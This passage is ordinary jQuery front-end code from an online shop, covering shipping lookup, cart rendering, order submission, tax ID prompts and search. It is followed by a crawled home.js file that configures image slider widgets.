        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            //alert(data);
            $("#Giftcardc").html(data);
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query express
function QueryExpress(exid, ck1, ck2) {
    //alert(ck1);
    // alert(ck2);
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=logisticsinformation&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                $("#shippingcost").html("$" + data.ext);
                $("#expressremak").html(data.exremak);
                //cart tootal
                $.ajax({
                    type: "POST",
                    url: "/tools/submit_ajax.ashx?action=carttotalprice",
                    dataType: "json",
                    beforeSend: function (XMLHttpRequest) { },
                    success: function (datas, textStatus) {
                        if (datas.status == 1) {
                            var shtml = datas.msg;

                            if (data.ext == "0") {
                                shtml = datas.msg;
                            } else {
                                shtml = toDecimal(datas.msg) + toDecimal(data.ext);
                            }
                            if (ck1 == true) {
                                shtml = shtml + "-" + $("#Commentsc").text();

                            }
                            if (ck2 == true) {
                                shtml = shtml + "-" + $("#Giftcardc").text();

                            }
                            $("#shoppingtotal").html(shtml);
                        }
                    },
                    complete: function (XMLHttpRequest, textStatus) { },
                    error: function () { }
                });
                //cart end  
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//Submit Order
function submit_Order() {
    var exid = $('#select_express').selectpicker('val');
    var commentsc = $("#commentscck").is(":checked");
    var giftcardc = $("#gift_ccck").is(":checked");
    var commentpoint = 0;
    var gittcardpoint = 0;

    if (commentsc == true) {
        commentpoint = 1;
    }
    if (giftcardc == true) {
        gittcardpoint = 1;
    }
    var accountpoint = $.trim($("#Commentsc").text());
    var accountpointgif = $.trim($("#Giftcardc").text());

    if ($.trim(exid) == '0') {
        layer.alert('Please select the delivery method!', { icon: 2 });
        return false;
    }
    var data = { exid: exid, commentsc: commentpoint, giftcardc: gittcardpoint, accountpoint: accountpoint, accountpointgif: accountpointgif };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });
    $.ajax({
        type: 'post',
        url: '/tools/submit_ajax.ashx?action=submitorder',
        data: data,
        async: false,
        dataType: 'json',
        timeout: '30000',
        success: function (result) {
            if (result.status == 0) {
                layer.alert(result.msg, { icon: 2 });
            } else if (result.status == 1) {
                layer.confirm('Thank you for your order, if you are satisfied with our service and products, please complete payment', {
                    btn: ['Pay', 'cancel'] //Button
                }, function () {
                    window.location.href = 'Payment.aspx?OrderNoid=' + result.orderid;
                }, function () {
                    window.location.href = 'dingdan123.aspx';
                });
            }
        },
        error: function (XMLHttpRequest, textStatus) {
            if (textStatus == 'timeout') {
                layer.alert('request timeout！', { icon: 2 });
            } else if (textStatus == 'error') {
                layer.alert('request error！', { icon: 2 });
            } else {
                layer.alert(textStatus, { icon: 2 });
            }
            layer.closeAll();
        }
    });
}


//query express class menber taxid
function QueryExpressClassTaxid(exid) {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=expressramaketax&exid=" + exid,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                if (data.success == 2) {
                    layer.prompt({ title: data.msg, btn: ['confirm', 'cancel'], formType: 2 },
             function (taxtext, index) {
                 ModifyMenberTaxid(taxtext);
                 layer.close(index);
             });

                } else {
                    submit_Order();
                }
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}

//query Cart
function QueryCartList() {
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=cartlist",
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            // debugger;
            // console.log(data);
            if (data.status == 1) {
                var tootalhtml = data.msg;
                console.log(data.msg);
                var shtml = "";
                var totalnumber = 0
                var sumpvtotal = 0;
                $.each(tootalhtml, function (i, item) {
                    shtml = shtml + "<li id=\"cartitem_" + i + "\">";
                    shtml = shtml + "<div class=\"cp\">";
                    shtml = shtml + "<div class=\"img\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\"><img src=\"" + item.imgUrl1 + "\" /> </a></div>";
                    shtml = shtml + "<div class=\"title\"><a href=\"xx.aspx?id=" + item.ProductsId + "\" title=\"" + item.title + "\">" + item.title + "</a><span>" + item.color + "</span></div>";
                    shtml = shtml + "<div class=\"money\"><label class=\"visible-xs-inline-block\">Unit Price:</label><strong>$" + item.pv + "</strong></div>";
                    shtml = shtml + "<div class=\"num\">";
                    shtml = shtml + "<div class=\"cart_td_qty\" data-sku=\"" + item.ids + "\" data-id=\"" + item.ids + "\"> <i class=\"num_n\">-</i><input value=\"" + item.qty + "\" data-value=\"" + item.qty + "\" class=\"cart_num\" max=\"" + item.stock + "\" type=\"text\" readonly=\"readonly\" /><i class=\"num_y\">+</i></div>";
                    shtml = shtml + "</div>";

                    shtml = shtml + "<div class=\"money total\">";
                    shtml = shtml + "<label class=\"visible-xs-inline-block\">Total Price:</label>";
                    shtml = shtml + "<strong>$" + item.Total + "</strong>	";
                    shtml = shtml + "</div>";
                    shtml = shtml + "</div>";
                    shtml = shtml + "<div class=\"remove\"><a href=\"javascript:void(0)\" onclick=\"CartRemoveItem('" + item.ids + "','0')\" title=\"Remove\" > <span class=\"glyphicon glyphicon-trash\"></span></a></div>";
                    shtml = shtml + "</li>";
                    totalnumber = totalnumber + item.qty;
                    sumpvtotal = sumpvtotal + item.Total;
                });

                $(".pc_cart_total .total_num").text(totalnumber);
                $(".dropdown-toggle .shop-badge").text(totalnumber);
                $(".pc_cart_total .totalprice").text("$" + toDecimal(sumpvtotal));
                $(".pc_cart_list_ul").html(shtml);
            }
            else {
            }
            //             else {
            //                $(".pc_cart_list .no_list").show();
            //            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}


function ordersurl() {
    window.location.href = "/Shopping.aspx";
}

//Modify menber taxid
function ModifyMenberTaxid(taxid) {
    var data = { taxid: taxid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=modiyfiytax",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                submit_Order();
            } else {
                layer.alert(data.msg, { icon: 2 });
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { }
    });
}


//query keyword
function searchForm() {

    var keyword = $.trim($("#skeyword").val());
    if (keyword == '') {
        layer.alert('Please enter a keyword!', { icon: 2 });
        return false;
    }
    var data = { keyword: keyword };
    var loading = layer.msg('Submitting, please wait...', { icon: 16, shade: 0.8, time: false, scrollbar: false });

    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=search",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                window.location.href = 'Products.aspx?id=' + data.msg;
            } else {
                layer.alert(data.msg, { icon: 2 });
                layer.close(loading);
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function () { layer.closeAll(); }
    });
}

//Keep two decimal places
function toDecimal(x) {
    var f = parseFloat(x);
    if (isNaN(f)) {
        return;
    }
    f = Math.round(x * 100) / 100;
    return f;
}
//Query Product Related
function QueryRelatedList(pid) {
    var data = { proid: pid };
    $.ajax({
        type: "POST",
        url: "/tools/submit_ajax.ashx?action=related",
        data: data,
        dataType: "json",
        beforeSend: function (XMLHttpRequest) { },
        success: function (data, textStatus) {
            if (data.status == 1) {
                var tootalhtml = data.msg;
                var shtml = "";
                $.each(tootalhtml, function (i, item) {

                    shtml = shtml + "<div class=\"pro_img\" style=\"width: 212px;height:229px;\">";
                    shtml = shtml + "<div>";
                    shtml = shtml + "<div style=\"clear: both;\">";
                    shtml = shtml + "<a href=\"xx.aspx?id=" + item.id + "\">";
                    shtml = shtml + "<img src=\"" + item.imgUrl1 + "\" alt=\"" + item.title + "\" width=\"150\" height=\"104\" /></a>";
                    shtml = shtml + " </div>";
                    shtml = shtml + "  <div>";
                    shtml = shtml + "  <div style=\"text-align: left;\">";
                    shtml = shtml + "  <span class=\"products_title\"><a href=\"xx.aspx?id=" + item.id + "\" title=\"" + item.title + "\">" + item.title + "</a></span>";
                    shtml = shtml + " <span class=\"products_price\"><em style=\"color:red\">$" + item.Privce + "</em></span>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                    shtml = shtml + "  </div>";
                });
                $("#proRelated").html(shtml);
            }
            else {
                $("#proRelated").html("");
            }
        },
        complete: function (XMLHttpRequest, textStatus) { },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR + "------");
            console.log(textStatus + "------");
            console.log(errorThrown + "------");
        }
    });
}





--- FILE ---
content_type: application/javascript
request_url: https://dragon-tt.com/assets/js/home.js
body_size: 544
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}